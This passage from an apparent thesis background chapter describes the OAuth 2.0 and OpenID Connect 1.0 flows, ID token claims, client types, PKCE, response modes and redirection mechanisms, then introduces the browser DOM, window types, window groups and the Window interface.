- **client\_secret** authenticates the [Client](#page-16-3) on the [AS.](#page-16-4) This value is issued by the [AS](#page-16-4) during [Client](#page-16-3) registration. The [Client](#page-16-3) authentication enforces the binding of codes and refresh\_tokens to the [Client](#page-16-3) they were issued to. [\[35,](#page-150-6) Section 2.3]
- **Step 6 –** *tokenResp***:** The [AS](#page-16-4) returns the [Token Response \(](#page-16-11)*tokenResp*) to the [Client.](#page-16-3) The following *[tokenResp](#page-16-11)* parameters are included:

**access\_token2, token\_type, expires\_in, scope** as in *[authzResp](#page-16-7)*. **refresh\_token** as described in Section [2.2.1.](#page-30-1)

- **Step 7 –** *resourceReq***:** The [Client](#page-16-3) uses access\_token<sup>2</sup> to request the protected resource on the [Resource Endpoint \(](#page-16-12)*resourceEndp*) of the [Resource Server \(RS\).](#page-17-11) All subsequent steps are implementation-specific.
- **Step 8.1 –** *resourceResp***:** In the [OAuth](#page-17-1) Code Flow, the [Client](#page-16-3) returns the protected resource to the [UA.](#page-18-9)
- **Step 8.2** *Script*: In the [OAuth](#page-17-1) Implicit Flow, the [Client](#page-16-3) returns a combination of [Hypertext Markup Language \(HTML\),](#page-17-14) [Cascading Style Sheets \(CSS\),](#page-16-13) and [JS](#page-17-6) to the [UA.](#page-18-9)
- **Step 9 –** *Extraction***:** In the [OAuth](#page-17-1) Implicit Flow, the [JS](#page-17-6) script returned in step 8.2 ex-tracts access\_token<sup>1</sup> from the fragment component of the [URI.](#page-18-10) The [Client](#page-16-3) should not include any third-party scripts in the [HTML,](#page-17-14) [CSS,](#page-16-13) and [JS](#page-17-6) returned in step 8.2. Otherwise, the third-parties are able to retrieve access token<sup>1</sup>.
- **Step 10 –** *resourceReq***:** The [UA](#page-18-9) can request direct access to the protected resource on the *[resourceEndp](#page-16-12)* using access token<sup>1</sup>.

#### **2.2.2.2 The OAuth 2.0 Resource Owner Password Credentials Grant**

In the [OAuth](#page-17-1) Resource Owner Password Credentials Flow, the End-User provides its credentials to the *[Client](#page-16-3)*. The [Client](#page-16-3) obtains an access\_token and an optional refresh\_token from the [AS](#page-16-4) by including the End-User's credentials and its own [Client](#page-16-3) credentials in the *[tokenReq](#page-16-9)*. The grant\_type in the *[tokenReq](#page-16-9)* is set to password and includes the client\_id, client\_secret, username, password, and scope parameters.
"This grant type carries a higher risk than other grant types because it maintains the password anti-pattern this protocol seeks to avoid" [\[35,](#page-150-0) Section 10.7]. "The Resource Owner Password Credentials Grant MUST NOT be used. This grant type insecurely exposes the credentials of the resource owner to the client" [\[52,](#page-150-1) Section 2.4].

### **2.2.2.3 The OAuth 2.0 Client Credentials Grant**

In the [OAuth](#page-17-0) Client Credentials Flow, the [Client](#page-16-0) obtains an access\_token from the [AS](#page-16-1) by including only its [Client](#page-16-0) credentials in the *[tokenReq](#page-16-2)*. The access\_token is scoped to resources under the control of the [Client.](#page-16-0) The grant\_type in the *[tokenReq](#page-16-2)* is set to client\_credentials and includes the client\_id, client\_secret, and scope parameters.

# **2.2.3 The OpenID Connect 1.0 Protocol**

[OpenID Connect 1.0](#page-17-1) was introduced in 2014 by the OpenID Foundation and is specified in [\[67\]](#page-150-2). The framework defines the *Authorization Code Flow* in [\[67,](#page-150-2) Section 3.1], *Implicit Flow* in [\[67,](#page-150-2) Section 3.2], and *Hybrid Flow* in [\[67,](#page-150-2) Section 3.3].

# **2.2.3.1 The OpenID Connect 1.0 Authorization Code, Implicit, and Hybrid Flow**

Based on Figure [2.3,](#page-37-0) the [OIDC](#page-17-1) Code Flow, Implicit Flow, and Hybrid Flow are described step-by-step. All steps and parameters marked in green are exclusively applied in the Code Flow, steps and parameters marked in blue are exclusively applied in the Implicit Flow. The Hybrid Flow is a combination of the Code Flow and Implicit Flow and thus includes all steps and parameters.

- **Step 1 –** *Start***:** The End-User starts the authentication flow by navigating its [UA](#page-18-0) to the [Login Initiation Endpoint \(](#page-16-3)*loginEndp*) on the [Relying Party \(RP\).](#page-17-2)
- **Step 2 –** *authnReq***:** The [RP](#page-17-2) returns the [Authentication Request \(](#page-16-4)*authnReq*) via a redirect through the [UA](#page-18-0) (front-channel) to the [Authentication Endpoint \(](#page-16-5)*authnEndp*) on the [OpenID Provider \(OP\).](#page-17-3) The following *[authnReq](#page-16-4)* parameters are included:
	- **client\_id, redirect\_uri, scope, state** as in [OAuth.](#page-17-0) In [OIDC,](#page-17-1) scope must contain the value openid. If a refresh\_token is requested, scope contains the value offline\_access.
	- **response\_type** as in [OAuth.](#page-17-0) In [OIDC,](#page-17-1) the id\_token is added. Table [2.1](#page-32-0) shows an overview of all response\_types available in [OIDC.](#page-17-1)

The specification defines several additional parameters unique to [OIDC:](#page-17-1)

<span id="page-37-0"></span>

Figure 2.3: The OpenID Connect 1.0 Code Flow, Implicit Flow, and Hybrid Flow. The Code Flow is marked in black and green. The Implicit Flow is marked in black and blue. The Hybrid Flow is marked in black, green, and blue.

- **nonce** is an opaque, non-guessable value bound to the [UA'](#page-18-0)s authenticated state (i.e., a hash of the session cookie) to associate the session with an id\_token. This parameter is included by the [OP](#page-17-3) in the id\_token to prevent replay and [CSRF](#page-16-6) attacks.
- **response** mode specifies the mechanism to be used for returning the [Authentication](#page-16-7) [Response \(](#page-16-7)*authnResp*). The modes are described in Section [2.2.4.3.](#page-42-0)
- **prompt** specifies the End-User Authentication & Consent page in step 3. It can contain the following values: (1) none requests the [OP](#page-17-3) to not display any End-User Authentication & Consent page (which only succeeds if the End-User is authenticated and has pre-configured consent), (2) login requests the [OP](#page-17-3) to reauthenticate the End-User, (3) consent requests the [OP](#page-17-3) to prompt the End-User for consent, and (4) select\_account requests the [OP](#page-17-3) to prompt the End-User to select one of its accounts.
- **login\_hint** is an End-User identifier that gives the [OP](#page-17-3) a hint on the End-User's identity.
- **Step 3 –** *Auth&Consent***:** The [OP](#page-17-3) returns the End-User Authentication & Consent page to the [UA,](#page-18-0) as described in [OAuth.](#page-17-0) Note that this step is affected by the prompt parameter in the *[authnReq](#page-16-4)*. The [OP](#page-17-3) must always obtain consent if a refresh\_token is returned (i.e., prompt=consent) [\[67,](#page-150-2) Section 11].
- **Step 4 –** *authnResp***:** The [OP](#page-17-3) returns the *[authnResp](#page-16-7)* via a redirect through the [UA](#page-18-0) (front-channel) to the *[redirectionEndp](#page-16-8)*, as in [OAuth.](#page-17-0) In the [OIDC](#page-17-1) Hybrid Flow, the parameters are appended as query string and as hash fragment. The following *[authnResp](#page-16-7)* parameters are included:

**state, code, access\_token1, token\_type, expires\_in, scope** as in [OAuth.](#page-17-0)

- $id\_token<sup>1</sup>$  as described in Section [2.2.1.](#page-30-0) This  $id\_token<sup>1</sup>$  is also referred to as the *front-channel id token*, as it authenticates the End-User in the front-channel.
- **Step 5 –** *tokenReq***:** The [RP](#page-17-2) sends the *[tokenReq](#page-16-2)* to the *[tokenEndp](#page-16-9)* on the [OP](#page-17-3) (backchannel). The following *[tokenReq](#page-16-2)* parameters are included:
	- **grant\_type=authorization\_code, code, client\_id, redirect\_uri, client\_secret** as in [OAuth.](#page-17-0)
- **Step 6 –** *tokenResp***:** The [OP](#page-17-3) returns the *[tokenResp](#page-16-10)* to the [RP.](#page-17-2) The following *[tokenResp](#page-16-10)* parameters are included:

**access\_token2, token\_type, expires\_in, scope, refresh\_token** as in [OAuth.](#page-17-0)

- **id\_token2** as described in Section [2.2.1.](#page-30-0) This id\_token2 is also referred to as the *back-channel id\_token*, as it authenticates the End-User in the back-channel.
- **Step 7** *resourceReq*: The [RP](#page-17-2) uses  $\arccos \arccos \arccos 2$  to request the protected resource on the *[resourceEndp](#page-16-11)* of the [RS,](#page-17-4) as described in [OAuth.](#page-17-0)
- **Step 8** *Validation***:** The [RP](#page-17-2) validates id token<sup>2</sup> and uses its claims to retrieve the End-User's identity. Note that the back-channel id\_token does not enforce signature validation, as the token is transferred over TLS from the [OP](#page-17-3) to the [RP.](#page-17-2)
- **Step 9 –** *Website&Script***:** In the Code Flow, the [RP](#page-17-2) authenticates the End-User based on id\_token<sup>2</sup>, for instance by returning a session cookie and the protected website to the [UA.](#page-18-0) In the Implicit Flow and Hybrid Flow, the [RP](#page-17-2) must (additionally) return a [JS](#page-17-5) script.
- **Step 10** *Extraction***:** The [UA](#page-18-0) extracts access token<sup>1</sup> and id token<sup>1</sup> from the fragment.
- **Step 11** *Auth***:** The id token<sup>1</sup> authenticates the End-User in the front-channel.
- **Step 12** *resourceReq*: The access token<sup>1</sup> provides direct access to the protected resource.

# **2.2.3.2 The OpenID Connect 1.0 ID Token**

The id\_token is the central data structure that [OIDC](#page-17-1) provides for End-User authentication [\[67,](#page-150-2) Section 2]. It is represented as digitally signed or integrity protected [JWT](#page-17-6) that contains basic profile information about the End-User in *claims*:

- **iss Issuer** Issuer identifier of the id\_token (i.e., the *[authnEndp](#page-16-5)* or *[tokenEndp](#page-16-9)*).
- **sub Subject** Unique identifier of the End-User on the [OP.](#page-17-3) Two subject identifier types are specified: (1) public means that the End-User has the same sub value (issued by the same [OP\)](#page-17-3) on all [RPs](#page-17-2) and (2) pairwise means that the End-User has individual sub values (issued by the same [OP\)](#page-17-3) on each [RP.](#page-17-2)
- **aud Audience** The client\_id of the [RP.](#page-17-2)
- **exp, iat Expiration**, **Issued At** The id\_token must not be consumed by the [RP](#page-17-2) after its *expiration* time or before its *issued at* time (encoded as UNIX timestamps).
- **auth time Authentication Time** The time at which the End-User authenticated on the [OP](#page-17-3) (encoded as UNIX timestamp).
- **nonce Nonce** The parameter from the *[authnReq](#page-16-4)*.
- **azp Authorized Party** The client\_id of the [RP.](#page-17-2)
- **c\_hash Code Hash** Binds the code to the id\_token. Only present in id\_token<sup>1</sup> if a code is returned in the *[authnResp](#page-16-7)*.
- **at\_hash Access Token Hash** Only present in id\_token<sup>1</sup> / id\_token<sup>2</sup> if an access\_token is returned in the *[authnResp](#page-16-7)* / *[tokenResp](#page-16-10)*.

# **2.2.4 Advanced Concepts in OAuth 2.0 and OpenID Connect 1.0**

# <span id="page-40-0"></span>**2.2.4.1 Client Types**

["OAuth](#page-17-0) defines two [Client](#page-16-0) types, based on their ability to authenticate securely with the [Authorization Server](#page-16-1) (i.e., ability to maintain the confidentiality of their [Client](#page-16-0) credentials)" [\[35,](#page-150-0) Section 2.1]:

- **Confidential [Clients](#page-16-0)** are able to keep their credentials secret. An example of a confidential [Client](#page-16-0) is a [web application](#page-0-0) using a backend server, since it can store its [Client](#page-16-0) credentials securely on the backend.
- **Public [Clients](#page-16-0)** are not able to keep their credentials secret. Examples of public [Clients](#page-16-0) are [single page applications](#page-0-0) and [native applications.](#page-0-0) Since their source code is publicly available, they are not capable of securely storing their [Client](#page-16-0) credentials.

[Web applications,](#page-0-0) [single page applications,](#page-0-0) and [native applications](#page-0-0) are defined as follows:

- [Web application](#page-0-0) is "[...] a confidential client running on a web server. Resource owners access the client via an HTML user interface rendered in a user-agent [...]. The client credentials as well as any access token issued to the client are stored on the web server and are not exposed to or accessible by the resource owner" [\[35,](#page-150-0) Section 2.1].
- **[Single page application](#page-0-0)** is "[...] a public client in which the client code is downloaded from a web server and executed within a user-agent [...]. Protocol data and credentials are easily accessible (and often visible) to the resource owner" [\[35,](#page-150-0) Section 2.1]. In literature, they are also referred to as browser-based applications or useragent-based applications. The architectural pattern presumes that only a *single* document is loaded from the server while the content is dynamically updated with [JS](#page-17-5) and background requests, resulting in performance improvements. Therefore, they make use of new [JavaScript](#page-17-5) [APIs](#page-16-12) (i.e., Session History [API](#page-16-12) [\[61\]](#page-153-0)), which provide mechanisms to change [Uniform Resource Locator \(URL\)](#page-18-1) components without triggering a page reload. In general, there are three architectural patterns of [SPAs](#page-0-0) [\[73,](#page-151-0) Section 6]:
	- **[SPAs](#page-0-0) in common-domain deployments** presume that the [SPA,](#page-0-0) [AS,](#page-16-1) and [RS](#page-17-4) share the same domain. In this case, redirect mechanisms are rendered superfluous and [OAuth](#page-17-0) should be replaced by different authentication solutions.
	- **[SPA](#page-0-0) with backend** initiates the Code Flow (similar to [web apps\)](#page-0-0) and keeps the tokens stored on the backend. It creates a separate session between the backend and the [SPA](#page-0-0) using traditional session cookies.
- **[SPA](#page-0-0) without backend** initiates the Code Flow and keeps the tokens stored within the web browser. The [SPA](#page-0-0) can communicate with the *[tokenEndp](#page-16-9)* using [Cross-](#page-16-13)[Origin Resource Sharing \(CORS\)](#page-16-13) (cf. Section [2.5.1\)](#page-51-0).
- **[Native application](#page-0-0)** is "[...] a public client installed and executed on the device [...]. Protocol data and credentials are accessible to the resource owner" [\[35,](#page-150-0) Section 2.1]. "Apps implemented using web-based technology but distributed as a [native](#page-0-0) [app,](#page-0-0) so-called "hybrid apps", are considered equivalent to [native apps](#page-0-0) [...]" [\[19,](#page-150-3) Section 3]. [Native apps](#page-0-0) can use two approaches to interact with the *[authzEndp](#page-16-14)* [\[35,](#page-150-0) Section 9]: (1) using an *embedded* [User Agent](#page-18-0) that is hosted by the [native app](#page-0-0) and shares the same security domain (i.e., the page content is accessible) or (2) using an *external* [User Agent](#page-18-0) that is hosted by the [Operating System \(OS\)](#page-17-7) and has a separate security domain (i.e., the page content is isolated)

The current best implementation practices are suggested as follows:

- **[Web application:](#page-0-0)** ["Clients](#page-16-0) SHOULD NOT use the Implicit Grant (response type "token") or other response types issuing access tokens in the authorization response, unless access token injection in the authorization response is prevented and [...] token leakage vectors are mitigated" [\[52,](#page-150-1) Section 2.1.2].
- **[Single page application:](#page-0-0)** "The current best practice for browser-based applications is to use the [OAuth 2.0](#page-17-0) authorization code flow with [PKCE"](#page-17-8) [\[73,](#page-151-0) Section 4].
- **[Native application:](#page-0-0)** RFC 8252 "[...] requires that only external [User Agents](#page-18-0) [...] are used for [OAuth](#page-17-0) by [native apps"](#page-0-0) [\[19,](#page-150-3) Section 1]. "Public [native app](#page-0-0) [Clients](#page-16-0) MUST implement the [Proof Key for Code Exchange](#page-17-8) [\(PKCE\)](#page-17-8) extension to [OAuth,](#page-17-0) and authorization servers MUST support [PKCE](#page-17-8) for such clients [...]" [\[19,](#page-150-3) Section 6]. "The use of the Implicit Flow with [native app](#page-0-0) is NOT RECOMMENDED" [\[19,](#page-150-3) Section 8.2].

# **2.2.4.2 Proof Key for Code Exchange**

RFC 7636 defines the [Proof Key for Code Exchange](#page-17-8) [\(PKCE\)](#page-17-8) extension for public [Clients](#page-16-0) utilizing the Code Flow [\[75\]](#page-151-1). The extension is motivated by the observation that public clients are not capable of maintaining a secret, that is, the code is not protected with a client\_secret. This can lead to the *code interception attack*, in which the attacker intercepts the code returned from the *[authzEndp](#page-16-14)* and redeems it to receive an access\_token.

[Proof Key for Code Exchange \(PKCE\)](#page-17-8) introduces additional *[authzReq](#page-16-15)* and *[tokenReq](#page-16-2)* parameters:

**code\_verifier** is a random key, individually generated for each *[authzReq](#page-16-15)*. **code\_challenge** is a transformed value of the code\_verifier.

code challenge method defines the code verifier transformation algorithm. The plain algorithm is a one-to-one mapping of code\_verifier and code\_challenge. The S256 algorithm calculates a SHA-256 hash of the code\_verifier.

The code\_challenge and code\_challenge\_method is sent with the *[authzReq](#page-16-15)* to the *[au](#page-16-14)[thzEndp](#page-16-14)*. The [AS](#page-16-1) binds the code\_challenge to the issued code and returns the code to the [Client.](#page-16-0) The code and code\_verifier are sent with the *[tokenReq](#page-16-2)* to the *[tokenEndp](#page-16-9)*. The [AS](#page-16-1) transforms the code\_challenge (obtained in the *[authzReq](#page-16-15)*) and validates if it matches the received code\_verifier (obtained in the *[tokenReq](#page-16-2)*). If they match, the [AS](#page-16-1) returns the tokens in the *[tokenResp](#page-16-10)*.

Therefore, the [Client](#page-16-0) proves within the *[tokenReq](#page-16-2)* that it is the initiator of the corresponding *[authzReq](#page-16-15)* (i.e., knows the code verifier value).

### <span id="page-42-0"></span>**2.2.4.3 Multiple Response Type Encoding Practices**

The response mode *[authzReq](#page-16-15)* parameter specifies the mechanism to be used for returning the *[authnResp](#page-16-7)* from the *[authnEndp](#page-16-5)* on the [OP](#page-17-3) to the *[redirectionEndp](#page-16-8)* on the [RP:](#page-17-2)

- **query** is the default response\_mode in the Code Flow and encodes the *[authnResp](#page-16-7)* parameters in the query string of the redirect\_uri [\[11,](#page-149-0) Section 2.1].
- **fragment** is the default response\_mode in the Implicit and Hybrid Flow and encodes the *[authnResp](#page-16-7)* parameters in the fragment of the redirect\_uri [\[11,](#page-149-0) Section 2.1].
- **form\_post** encodes the *[authnResp](#page-16-7)* parameters as [HTML](#page-17-9) form values that are autosubmitted in the [UA](#page-18-0) to the redirect\_uri. Thus, the *[authnResp](#page-16-7)* parameters are sent via the [Hypertext Transfer Protocol \(HTTP\)](#page-17-10) POST method to the [RP](#page-17-2) [\[53,](#page-150-4) Section 2].
- **web\_message** sends the *[authnResp](#page-16-7)* parameters via the postMessage [API](#page-16-12) (cf. Section [2.5.3\)](#page-53-0) to the [RP.](#page-17-2) As of yet, the [OAuth](#page-17-0) and [OIDC](#page-17-1) flows were executed in a single web browser window using the so-called *redirect flow*. That is, the transitions between the [RP](#page-17-2) and [OP](#page-17-3) endpoints were executed using redirects within the same window. In practice, the so-called **popup flow** is used to execute the [OAuth](#page-17-0) and [OIDC](#page-17-1) flows in two windows. For instance, the *[authnReq](#page-16-4)* is opened in a new popup, displaying the Authentication  $&$  Consent page within the popup. Finally, the postMessage [API](#page-16-12) is used to return the *[authnResp](#page-16-7)* from the popup back to the web browser window. As of now, this response\_mode was not formally specified, but covered in an expired draft from 2015 [\[87\]](#page-151-2). However, this response\_mode is widely used in practice, wherefore it is investigated in Chapters [3](#page-60-0) and [4](#page-86-0) in more detail.

# **2.2.4.4 Client Authentication Methods**

[Client](#page-16-0) authentication methods are used by confidential [Clients](#page-16-0) on the *[tokenEndp](#page-16-9)* to authenticate on the [OP](#page-17-3) [\[67,](#page-150-2) Section 9]. The following [Client](#page-16-0) authentication methods may be registered during [Client](#page-16-0) registration:

- **client\_secret\_basic** uses a symmetric secret with the HTTP Basic authentication scheme.
- **client\_secret\_post** uses a symmetric secret within the request body (i.e., as client\_secret parameter).
- **client\_secret\_jwt** uses a symmetric secret to create an integrity protected [JWT](#page-17-6) that is sent as client\_assertion parameter to the *[tokenEndp](#page-16-9)*.
- **private\_key\_jwt** uses an asymmetric private key to create a digitally signed [JWT](#page-17-6) that is sent as client\_assertion parameter to the *[tokenEndp](#page-16-9)*.

#### **2.2.4.5 Redirection Mechanisms**

To work with the different [Client](#page-16-0) types introduced in Section [2.2.4.1,](#page-40-0) there are multiple redirection mechanisms:

**Regular Web-Based [URI](#page-18-2) Redirection** uses a regular [URI](#page-18-2) with the http or https schemes. This mechanism is used in [web apps](#page-0-0) and [SPAs.](#page-0-0) [\[35,](#page-150-0) Section 3.1.2]

Example: https://sp.com/redirect?key=value

**Private-Use [URI](#page-18-2) Scheme Redirection** uses a private-use [URI](#page-18-2) scheme – also referred to as *custom [URI](#page-18-2) scheme* – such that the [OS](#page-17-7) launches the [native app](#page-0-0) and passes the *[authzResp](#page-16-16)* as launch parameter. The [native app](#page-0-0) receives the *[authzResp](#page-16-16)* and can proceed as usual. This mechanism is used in [native apps](#page-0-0) with external [UAs.](#page-18-0) [\[19,](#page-150-3) Section 7.1]

Example: com.sp:/redirect

**Claimed https [URI](#page-18-2) Scheme Redirection** works similar to the private-use [URI](#page-18-2) scheme redirection. However, the claimed https [URI](#page-18-2) is indistinguishable from a regular web-based [URI,](#page-18-2) but is still recognized by the [OS](#page-17-7) as being registered with a [native](#page-0-0) [app.](#page-0-0) This mechanism is used in [native apps](#page-0-0) with external [UAs.](#page-18-0) [\[19,](#page-150-3) Section 7.2]

Example: https://sp.com/redirect

**Loopback Interface Redirection** opens an ephemeral port – randomly assigned by the [OS](#page-17-7) – on the loopback network interface to receive the *[authzResp](#page-16-16)*. This mechanism is used in [native apps](#page-0-0) with external [UAs.](#page-18-0) [\[19,](#page-150-3) Section 7.3]



- **Manual Copy-and-Paste** requires the End-User to manually copy the code from the *[authzResp](#page-16-16)* into the [native app.](#page-0-0) This mechanism is not formally specified, but used in [native apps](#page-0-0) with external or embedded [UAs.](#page-18-0)
- **Automatic Extraction** monitors state changes within an embedded [UA](#page-18-0) and automatically extracts the code from the *[authzResp](#page-16-16)*. This mechanism is not formally specified, but used in [native apps](#page-0-0) with embedded [UAs.](#page-18-0)

# **2.3 Document Object Model**

The [Document Object Model](#page-17-11) [\(DOM\)](#page-17-11) is defined as "[...] the standardized [Application](#page-16-12) [Programming Interface](#page-16-12) [\(API\)](#page-16-12) for scripts running in a browser to interact with the [HTML](#page-17-9) document" [\[76\]](#page-148-0).

If the web browser receives an [HTML](#page-17-9) file from a server, it parses the document and constructs a [Document Object Model \(DOM\)](#page-17-11) tree where individual [HTML](#page-17-9) elements are represented as nodes. For instance, the root node within an [HTML](#page-17-9) document is represented by the <**html**> element, which usually contains two child nodes: the <**head**> and <**body**> tags. That said, the [DOM](#page-17-11) implements an interface to access and dynamically modify these nodes using [JS.](#page-17-5)

Beyond the pure document, the web browser's [DOM](#page-17-11) provides access to various other properties and methods. In this thesis, we will work mainly with windows, in which the actual document resides. Section [2.3.1](#page-44-0) first introduces the different types of windows within web browsers. Section [2.3.2](#page-45-0) defines the concept of window groups combining different windows into a single, hierarchical composition. Section [2.3.3](#page-46-0) covers the Window interface that defines the properties and methods related to windows. Section [2.3.4](#page-47-0) finally presents the methods and properties used by windows to reference other windows in order to communicate with them.

# <span id="page-44-0"></span>**2.3.1 Windows**

If a web browser loads an [HTML](#page-17-9) document containing [HTML](#page-17-9) markup, [CSS,](#page-16-17) and [JS,](#page-17-5) it is loaded into a *window*. Windows are not related to the user's conception of a [Graphical](#page-17-12) [User Interface \(GUI\)](#page-17-12) window, but it is rather a theoretic concept introduced by web browsers. That is, a single *web browser window* with multiple *web browser tabs* actually contains multiple windows, although users perceive only a single [GUI](#page-17-12) window. Further, windows can contain nested windows by embedding them.

In this thesis, we will use the following terminology to refer to the different types of windows within a web browser:

- The *primary window* is defined as a superordinate window within a web browser. It can contain several underlying frames and popup windows, but no other primary window. If the web browser or a new web browser tab is opened by the user, a new primary window is created. If the user loads a resource, for example by submitting an [URL,](#page-18-1) further frames and popup windows may be loaded by the primary window.
- The *popup window* is defined as a subordinate window within a web browser. It is opened by either a primary window, superior popup window, or frame. It can be opened as a stand-alone web browser window or as a new web browser tab.
- The *frame* is defined as an embedded window within a web browser. It is embedded on either a primary window, popup window, or within a parent frame. In [HTML,](#page-17-9) frames are usually embedded with the <**iframe**> tag. The <**object**>, <**embed**>, and <**frame**> tags provide alternative ways to embed external resources into a document. In this thesis, the terms *frames* and *iframes* are used interchangeably.

*Web browser tabs* are either primary windows or popup windows.

#### <span id="page-45-0"></span>**2.3.2 Browsing Context, Execution Context, and Window Group**

The *browsing context* is defined as "[...] the environment a browser displays a document" [\[58\]](#page-153-1). Each primary window, popup window, and frame is an individual browsing context. "Each browsing context has a specific origin [...] and a history that memorize all the displayed documents, in order" [\[58\]](#page-153-1). Different browsing contexts can communicate with each other using the methods described in Sections [2.5.3](#page-53-0) and [2.5.4.](#page-56-0) However, communication is restricted by the [SOP,](#page-18-3) described in Section [2.4.](#page-50-0)

The *execution context* defines the environment in which a script operates [\[76\]](#page-148-0). Each primary window, popup window, and frame has an individual execution context. In addition, each execution context has an individual instantiation of the Window interface, which is described in Section [2.3.3.](#page-46-0) If [JS](#page-17-5) code is executed with the javascript protocol in the [URL,](#page-18-1) it inherits the execution context of the window containing that [URL.](#page-18-1)

The *window group* consists of at least one primary window and may contain several other popup windows and frames. All popup windows and frames within a window group must be opened or embedded from any other window within the same window group. Windows within the *same* window group can (1) reference each other using the methods described in Section [2.3.4](#page-47-0) and (2) communicate with each other using the methods described in Sections [2.5.3](#page-53-0) and [2.5.4.](#page-56-0) Windows within a *dierent* window group are isolated and not able to communicate with each other.

Figure [2.4](#page-46-1) exemplifies the concept of window groups:

<span id="page-46-1"></span>

- Figure 2.4: Browsing contexts, execution contexts, and window groups. Each window has an individual browsing and execution context. The first window group consists of four windows. The second window group and third window group consist of one window each.
	- 1. The user opens a new web browser window and navigates the primary window to <alice.com>.
	- 2. <alice.com> contains an embedded frame (<dave.com>) and opens two popup windows: <eve.com> is opened in a stand-alone web browser window and <bob.com> is opened in a new web browser tab. Since all windows are related to the same primary window on <alice.com>, they form the first window group.
	- 3. The user opens a new web browser tab and navigates the primary window to <carol.com>. This creates a new, second window group.
	- 4. The user opens a new web browser window and navigates the primary window to <frank.com>. This creates a new, third window group.

# <span id="page-46-0"></span>**2.3.3 Window Interface**

The Window interface programmatically represents a primary window, popup window, or frame that contains an instantiated [DOM](#page-17-11) tree including a document. Within each window, the global variable window, which is of type object and implements the Window interface, is exposed to the [JS](#page-17-5) code. The window variable represents the root node of the current window's [DOM](#page-17-11) tree and thus always refers to the window in which the [JS](#page-17-5) script is executed. Each window has its own Window object, always accessible via the global window variable in [JS](#page-17-5) [\[64\]](#page-153-2).

The Window interface implements a variety of properties, methods, event handlers, events, and more. Besides that, global variables created by [JS](#page-17-5) scripts are scoped and attached to the Window object of the window in which the scripts are executed. In this thesis, the following basic properties and methods of the Window interface [\[64\]](#page-153-2) are used:

**Window.location** returns an object containing information about the referenced window's location. The object contains the following properties: href, protocol, host, port, pathname, search, hash and origin. With Window.location.href = "<URL>", the referenced window can be instructed to navigate to the new [URL](#page-18-1) using [JS.](#page-17-5) The Window.location.reload() method initiates a page reload.

